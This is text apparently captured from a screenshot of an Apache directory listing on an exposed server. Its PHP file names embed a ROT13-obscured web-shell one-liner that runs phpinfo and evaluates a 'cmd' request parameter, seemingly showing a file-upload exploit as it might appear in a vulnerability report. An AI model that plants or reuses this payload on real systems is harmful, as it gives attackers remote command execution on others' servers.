 不安全 103.164.63.172:8083/public/ccc/
Index of /public/ccc
Name Last modified Size Description
Parent Directory -
3b58a9545013e88c7186db11bb158c44.php 2024-02-02 20:06 82
8b929b45a096ad87cef2b656ed9f6221.php 2024-02-02 20:06 36
91480a2bd5d85d8f1cde77e8c8d30062.php 2024-02-02 20:06 36
<?cuc cucvasb();riny($_TRG[pzq]);?>3b58a9545013e88c7186db11bb158c44.php 2024-02-02 20:18 159
<?cuc cucvasb();riny($_TRG[pzq]);?>8b929b45a096ad87cef2b656ed9f6221.php 2024-02-02 20:18 36
<?cuc cucvasb();riny($_TRG[pzq]);?>91480a2bd5d85d8f1cde77e8c8d30062.php 2024-02-02 20:18 36
Apache/2.4.52 (Ubuntu) Server at 103.164.63.172 Port 8083